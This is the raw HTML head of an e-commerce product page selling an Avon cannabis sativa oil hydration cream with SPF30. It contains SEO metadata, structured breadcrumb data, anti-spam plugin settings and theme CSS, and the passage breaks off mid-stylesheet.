

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://glamitup.pk/product/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml/
body_size: 187109
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Avon Cannabis Sativa Oil All Day Hydration Cream SPF30 50ml - glamitup.pk</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="About me: Soothe skin with cannabis sativa oil, nature&#039;s answer to stressed out skin. This lightweight, fast-absorbing Protect &amp; Calm All Day Hydration Cream instantly smooths skin that&#039;s on the dry side, leaving it dramatically softer with that glow you&#039;ve been craving. Fragrance-free and dermatologically tested, it&#039;s like a blanket of care for skin. Soothing" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://glamitup.pk/product/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="glamitup.pk - You can buy original UK imported products on great prices!!!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Avon Cannabis Sativa Oil All Day Hydration Cream SPF30 50ml - glamitup.pk" />
		<meta property="og:description" content="About me: Soothe skin with cannabis sativa oil, nature&#039;s answer to stressed out skin. This lightweight, fast-absorbing Protect &amp; Calm All Day Hydration Cream instantly smooths skin that&#039;s on the dry side, leaving it dramatically softer with that glow you&#039;ve been craving. Fragrance-free and dermatologically tested, it&#039;s like a blanket of care for skin. Soothing" />
		<meta property="og:url" content="https://glamitup.pk/product/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml/" />
		<meta property="og:image" content="https://wordpress.glamitup.pk/wp-content/uploads/2022/10/242x242-logo.jpg" />
		<meta property="og:image:secure_url" content="https://wordpress.glamitup.pk/wp-content/uploads/2022/10/242x242-logo.jpg" />
		<meta property="article:published_time" content="2022-01-31T12:15:13+00:00" />
		<meta property="article:modified_time" content="2025-12-11T16:50:00+00:00" />
		<meta property="article:publisher" content="https://facebook.com/avonpakistan" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Avon Cannabis Sativa Oil All Day Hydration Cream SPF30 50ml - glamitup.pk" />
		<meta name="twitter:description" content="About me: Soothe skin with cannabis sativa oil, nature&#039;s answer to stressed out skin. This lightweight, fast-absorbing Protect &amp; Calm All Day Hydration Cream instantly smooths skin that&#039;s on the dry side, leaving it dramatically softer with that glow you&#039;ve been craving. Fragrance-free and dermatologically tested, it&#039;s like a blanket of care for skin. Soothing" />
		<meta name="twitter:image" content="https://wordpress.glamitup.pk/wp-content/uploads/2022/10/242x242-logo.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/glamitup.pk\/product\/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/glamitup.pk#listItem","position":1,"name":"Home","item":"https:\/\/glamitup.pk","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/shop\/#listItem","name":"An Exciting Place for The Whole Family to Shop&#8230;"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/shop\/#listItem","position":2,"name":"An Exciting Place for The Whole Family to Shop&#8230;","item":"https:\/\/glamitup.pk\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/skincare\/#listItem","name":"SkinCare"},"previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/skincare\/#listItem","position":3,"name":"SkinCare","item":"https:\/\/glamitup.pk\/product-category\/skincare\/","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/skincare\/face-creams\/#listItem","name":"Face Creams"},"previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/shop\/#listItem","name":"An Exciting Place for The Whole Family to Shop&#8230;"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/skincare\/face-creams\/#listItem","position":4,"name":"Face Creams","item":"https:\/\/glamitup.pk\/product-category\/skincare\/face-creams\/","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product\/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml\/#listItem","name":"Avon Cannabis Sativa Oil All Day Hydration Cream SPF30 50ml"},"previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/skincare\/#listItem","name":"SkinCare"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product\/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml\/#listItem","position":5,"name":"Avon Cannabis Sativa Oil All Day Hydration Cream SPF30 50ml","previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/skincare\/face-creams\/#listItem","name":"Face Creams"}}]},{"@type":"ItemPage","@id":"https:\/\/glamitup.pk\/product\/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml\/#itempage","url":"https:\/\/glamitup.pk\/product\/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml\/","name":"Avon Cannabis Sativa Oil All Day Hydration Cream SPF30 50ml - glamitup.pk","description":"About me: Soothe skin with cannabis sativa oil, nature's answer to stressed out skin. This lightweight, fast-absorbing Protect & Calm All Day Hydration Cream instantly smooths skin that's on the dry side, leaving it dramatically softer with that glow you've been craving. Fragrance-free and dermatologically tested, it's like a blanket of care for skin. Soothing","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/glamitup.pk\/#website"},"breadcrumb":{"@id":"https:\/\/glamitup.pk\/product\/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/glamitup.pk\/wp-content\/uploads\/2022\/01\/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30.jpg","@id":"https:\/\/glamitup.pk\/product\/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml\/#mainImage","width":613,"height":613},"primaryImageOfPage":{"@id":"https:\/\/glamitup.pk\/product\/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml\/#mainImage"},"datePublished":"2022-01-31T17:15:13+05:00","dateModified":"2025-12-11T21:50:00+05:00"},{"@type":"Organization","@id":"https:\/\/glamitup.pk\/#organization","name":"GlamItUp.pk","description":"You can buy original UK imported products on great prices!!!","url":"https:\/\/glamitup.pk\/","telephone":"+923245067227","logo":{"@type":"ImageObject","url":"https:\/\/wordpress.glamitup.pk\/wp-content\/uploads\/2022\/10\/242x242-logo.jpg","@id":"https:\/\/glamitup.pk\/product\/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml\/#organizationLogo"},"image":{"@id":"https:\/\/glamitup.pk\/product\/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/avonpakistan","https:\/\/www.instagram.com\/avonpakistan\/"]},{"@type":"WebSite","@id":"https:\/\/glamitup.pk\/#website","url":"https:\/\/glamitup.pk\/","name":"glamitup.pk","description":"You can buy original UK imported products on great prices!!!","inLanguage":"en-US","publisher":{"@id":"https:\/\/glamitup.pk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"8a5108612c","_rest_nonce":"67a4c66cd4","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/glamitup.pk\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"glamitup.pk","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"8a5108612c","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/glamitup.pk\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":711427724,"emailEncoderPassKey":"f41c60ba44466d5faff815c6f12c6264","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true,"theRealPerson":{"phrases":{"trpHeading":"The Real Person Badge!","trpContent1":"The commenter acts as a real person and verified as not a bot.","trpContent2":" Anti-Spam by CleanTalk","trpContentLearnMore":"Learn more"},"trpContentLink":"https:\/\/cleantalk.org\/help\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/glamitup.pk\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/glamitup.pk\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="glamitup.pk &raquo; Feed" href="https://glamitup.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="glamitup.pk &raquo; Comments Feed" href="https://glamitup.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="glamitup.pk &raquo; Avon Cannabis Sativa Oil All Day Hydration Cream SPF30 50ml Comments Feed" href="https://glamitup.pk/product/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://glamitup.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglamitup.pk%2Fproduct%2Favon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://glamitup.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglamitup.pk%2Fproduct%2Favon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://glamitup.pk/wp-includes/css/dist/block-library/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://glamitup.pk/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='ce4wp-subscribe-style-inline-css'>
.wp-block-ce4wp-subscribe{max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .title{margin-bottom:0}.wp-block-ce4wp-subscribe .subTitle{margin-top:0;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer{margin-top:5px;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer .disclaimer-label{margin-left:10px}.wp-block-ce4wp-subscribe .inputBlock{width:100%;margin-bottom:10px}.wp-block-ce4wp-subscribe .inputBlock input{width:100%}.wp-block-ce4wp-subscribe .inputBlock label{display:inline-block}.wp-block-ce4wp-subscribe .submit-button{margin-top:25px;display:block}.wp-block-ce4wp-subscribe .required-text{display:inline-block;margin:0;padding:0;margin-left:0.3em}.wp-block-ce4wp-subscribe .onSubmission{height:0;max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .firstNameSummary .lastNameSummary{text-transform:capitalize}.wp-block-ce4wp-subscribe .ce4wp-inline-notification{display:flex;flex-direction:row;align-items:center;padding:13px 10px;width:100%;height:40px;border-style:solid;border-color:orange;border-width:1px;border-left-width:4px;border-radius:3px;background:rgba(255,133,15,0.1);flex:none;order:0;flex-grow:1;margin:0px 0px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-text{font-style:normal;font-weight:normal;font-size:16px;line-height:20px;display:flex;align-items:center;color:#571600;margin-left:9px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-icon{color:orange}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-arrow{color:#571600;margin-left:auto}.wp-block-ce4wp-subscribe .ce4wp-banner-clickable{cursor:pointer}.ce4wp-link{cursor:pointer}

.no-flex{display:block}.sub-header{margin-bottom:1em}


/*# sourceURL=https://glamitup.pk/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/subscribe.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.97.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.97.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #FB7258);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #F74D67);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #6e6d76);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #0e0c1b);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #DFDFE2);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #F4F4F5);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FBFBFB);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: 